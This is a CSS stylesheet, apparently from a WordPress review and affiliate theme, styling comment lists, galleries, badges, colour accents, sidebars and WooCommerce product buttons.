#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px; clear: both; }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 15px/15px 'Roboto', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #ddd; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 21px/21px 'Roboto', trebuchet ms; color: #111111; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
.comment-respond textarea { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #f2f2f2; border-radius: 0px; height: 150px; resize: none; margin-bottom: 20px; border: 1px solid #cbd0d2; padding: 10px; clear: both }
.comment-respond #submit { display: block }
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{display: block; vertical-align: middle; position: relative; float: left; width: 32%; margin-right: 2%}
.comment-respond .end { margin-right: 0px !important; }
.comment-respond .usr_re:after, .comment-respond .email_re:after, .comment-respond .site_re:after{background: none #2f2f2f; position: absolute; left: 0; top: 0; font-family: FontAwesome;color: #fff; width: 38px; height: 38px; text-align: center; line-height: 38px }
.comment-respond .usr_re:after {  content: "\f007"; }
.comment-respond .email_re:after { content: "\f0e0" }
.comment-respond .site_re:after { content: "\f0c1"}
#commentform #submit{ font: 700 16px/16px 'Roboto', trebuchet ms; outline: none;  padding: 6px 12px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#commentform #submit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#commentform #submit:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
.breadcrumb { margin-bottom: 0; color: #111111; font: 12px 'arial', trebuchet ms; }
.breadcrumb a { color: #111111; }
#disqus_thread { margin-top: 20px; }
p.comment-subscription-form { margin-top: 10px }
#rehub-comments-tabs{ margin-bottom: 30px}
#rehub-comments-tabs span {display: inline-block;padding: 10px;cursor: pointer;}
#rehub-comments-tabs span:hover, #rehub-comments-tabs span.active {background: #eee;}
#comments_pagination {font-size: 18px;}
#comments_pagination a{ color: #111}
#comments_pagination span.page-numbers.current{background: #eee;    padding: 3px 7px;}
#loadcomment-list .loadingcomment i{ font-size: 20px; color: #2C7FD0}
#rehub-comments-tabs .add_user_review_link{ float: right; padding: 5px 10px;margin: 5px 0 20px 20px;}
/****************************************************************************
    *-*-*-* MEDIA  *-*-*-*
****************************************************************************/
.media_video .inner { padding: 25px 30px 20px 30px; border: 1px solid #cecece !important; margin-bottom: 30px; box-shadow : 0 1px 1px #EDEDED }
.media_video img { margin-bottom: 10px; }
.media_video p a img { margin-bottom: 0px; vertical-align: top; }
.media_video .inner img { width: 100%; }
.media_video h4 { text-align: center; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-top: 0;  }
.media_video p { text-align: center; font: italic 15px 'arial', trebuchet ms; color: #111111; margin: 0 }
.media_video h3 { float: left }
.media_video > p { float: right; font: 700 18px/18px 'Roboto', trebuchet ms; color: #111111; margin-bottom: 10px }
.video-container { margin-bottom: 15px;overflow:hidden;padding-bottom:56.25%;position:relative;height:0; }
.video-container iframe{left:0;top:0;height:100%;width:100%;position:absolute;}

/* Images
-------------------------------------------------------------- */
.alignleft, img.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright, img.alignright { display: inline; float: right; margin-left: 1.5em; }
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }
.wp-caption { text-align: center; margin-bottom: 1.5em; max-width: 100% !important }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; }
.widget img { max-width: 100%; height: auto }
.widget select { max-width: 100% }
.multicatleft.alignleft{max-width: 270px}
@media (max-width: 768px) {.multicatleft.alignleft{ float: none; margin: 0 0 20px 0}}

/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery { margin-bottom: 20px; }
.gallery-item { float: left; margin: 0 12px 12px 0; overflow: hidden; position: relative; }
.gallery-item img { height: auto }
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 48%; max-width: -webkit-calc(50% - 12px); max-width: calc(50% - 12px); }
.gallery-columns-3 .gallery-item { max-width: 32%; max-width: -webkit-calc(33.3% - 12px); max-width: calc(33.3% - 12px); }
.gallery-columns-4 .gallery-item { max-width: 23%; max-width: -webkit-calc(25% - 12px); max-width: calc(25% - 12px); }
.gallery-columns-5 .gallery-item { max-width: 19%; max-width: -webkit-calc(20% - 12px); max-width: calc(20% - 12px); }
.gallery-columns-6 .gallery-item { max-width: 15%; max-width: -webkit-calc(16.7% - 12px); max-width: calc(16.7% - 12px); }
.gallery-columns-7 .gallery-item { max-width: 13%; max-width: -webkit-calc(14.28% - 12px); max-width: calc(14.28% - 12px); }
.gallery-columns-8 .gallery-item { max-width: 11%; max-width: -webkit-calc(12.5% - 12px); max-width: calc(12.5% - 12px); }
.gallery-columns-9 .gallery-item { max-width: 9%; max-width: -webkit-calc(11.1% - 12px); max-width: calc(11.1% - 12px); }
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) { margin-right: 0; }
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; color: #fff; font-size: 12px; line-height: 1.5; margin: 0; max-height: 50%; opacity: 0; padding: 6px 8px; position: absolute; bottom: 0; left: 0; text-align: left; width: 100%; }
.gallery-caption:before { content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.bypostauthor { font-weight: normal; }
/****************************************************************************
ELEMENTS SHORTCODE
****************************************************************************/
blockquote { margin: 40px 5% 38px 5%; position: relative; border:none;}
blockquote p { margin: 0 0 25px 0 !important; font-size: 22px; line-height:28px; font-weight: 400; padding: 0; font-style: italic; }
blockquote:before{color: #ee452c;font-family: FontAwesome; content: "\f10d" !important;     float: left;margin: 0 8px 0 0;}
blockquote.wpsm-quote cite { color: #AAAAAA; float: right; font-size: 13px; font-style: italic; }
blockquote.alignleft { float: left; margin: 20px 20px 20px 0 }
blockquote.alignright { float: right; margin: 20px 0 20px 20px }
.dwqa-list-question .filter li{font-size:100%;}
.dwqa-list-question .filter-bar .dwqa-btn, .dwqa-container .dwqa-btn-success{text-decoration: none;}
.sys_btn { font: normal 12px Arial !important; text-transform: none !important; text-decoration: none; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); display: inline-block }
.sys_btn:hover { text-decoration: none }
.field_text { margin: 15px 0; clear: both }
.def_inp { background: none repeat scroll 0 0 #fcfcfc; border: 1px solid #ccc; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.05) inset; border-radius: 4px; font: 12px/12px Arial; color: #808080; padding: 7px 6px; }
.label_title { padding-right: 10px }
.def_inp:focus { box-shadow: 0 0 6px #eee; border: 1px solid #c0c0c0; color: #333; }
article.post{counter-reset: wpsmtop; overflow: hidden;}
article.post .wpsm_toplist_heading:before{content: counter(wpsmtop);counter-increment: wpsmtop; border-radius: 50%;display: block;float: left;font: bold 20px/38px Arial;height: 38px;margin: -8px 15px 10px 0;text-align: center;width: 38px; color: #fb7203; border: 3px solid #fb7203}
.wpsm_toplist_heading {padding-top: 35px; margin-top: 0 !important}
.kc-anchor{display: block;margin-bottom: 35px}
.autocontents{ list-style-type:none; counter-reset:list; }
.post .autocontents li{list-style-type:none; margin: 0 0 12px 12px}
.autocontents li:before{ color:#555; }
.autocontents li.top{ counter-increment:list; counter-reset:list1; font-size: 105% }
.autocontents li.top:before{ content:counter(list) '. '; }
.autocontents li.sub_1{ counter-increment:list1; counter-reset:list2; font-size: 95%  }
.autocontents li.sub_1:before{ content:counter(list) '.' counter(list1) '. '; }
.autocontents li.sub_2{ counter-increment:list2; font-size: 90% }
.autocontents li.sub_2:before{ content:counter(list) '.' counter(list1) '.' counter(list2) '. '; }
.kc-gotop {display: block; text-align: right;}
#toplistmenu ul{margin: 15px 0 30px; counter-reset: item; list-style: none; box-shadow: 0 4px 12px #e0e0e0;  margin: 0 4px 12px; border: 1px solid #ddd; border-top: none;}
#toplistmenu ul li{ list-style: none; padding: 15px 15px 15px 5px; margin: 0; border-top: 1px solid #ddd;}
#toplistmenu ul li:nth-child(2n) {background-color: #f9f9f9;}
#toplistmenu ul li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#toplistmenu ul li a:hover{border-bottom: 1px dashed #111;}
#toplistmenu > ul li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 20px !important}.ml20{margin-left: 20px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/*BADGES*/
.re-starburst { display: block; width: 55px; height: 55px; background: #77B21D; position: relative; text-align: center; text-decoration: none; color: #000; font-weight: bold; font-family: Arial, sans-serif; -moz-transition: -moz-transform 0.3s ease; -webkit-transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); rotation: -90deg; }
.re-starburst strong { display: inline-block; margin-top: 19px; font: bold 11px/14px Arial; letter-spacing: 0; color: #fff; text-shadow: 0 1px 0 #999; }
.re-starburst span { display: block; width: 55px; height: 55px; background: #77B21D; -webkit-transform: rotate(11.25deg); -moz-transform: rotate(11.25deg); rotation: 11.25deg; }
.re-starburst:hover, .re-starburst:hover span { background: #fa0; color: #fff; }
.re-starburst:hover { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); rotation: 270deg; }
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font: bold 10px/14px Roboto, Arial; position: relative; text-transform: uppercase; display: inline-block; z-index: 999}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {-webkit-font-smoothing: antialiased;  position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 999; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.top_single_area .re-line-badge{margin-bottom: 10px}

.re-starburst.badge_2, .re-starburst.badge_2 span, .re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2, .table_view_charts .top_chart_item.ed_choice_col.badge_2 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child:before{border-top: 1px solid #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child{border-bottom:1px solid #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}

.re-starburst.badge_3, .re-starburst.badge_3 span, .re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3, .table_view_charts .top_chart_item.ed_choice_col.badge_3 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child:before{border-top: 1px solid #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child{border-bottom:1px solid #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}

.re-starburst.badge_4, .re-starburst.badge_4 span, .re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4, .table_view_charts .top_chart_item.ed_choice_col.badge_4 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child:before{border-top: 1px solid #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child{border-bottom:1px solid #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .post-meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}
.news_out_tabs > ul > li:hover, .news_out_tabs > ul > li.current, .re_carousel .controls:hover, .carousel-style-deal .re_carousel .controls{background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

img.lazyimages {opacity: 0;transition: opacity .5s ease-in;}
.title_ecwid { font: bold 20px 'Roboto', trebuchet ms; margin-bottom: 15px;  }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{  font-size: 12px; }
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.post_carousel_block .overlay_post_formats{bottom: auto; top: 0}
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Roboto', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding: 5px 5px 10px 5px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 95px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
.rwp-u-review__sharing-icon{text-decoration: none !important;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button, .woocommerce a.woo_loop_btn{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover, .woocommerce a.woo_loop_btn:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after, .woocommerce a.woo_loop_btn:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after, .woocommerce a.woo_loop_btn:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px; width: 100% }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
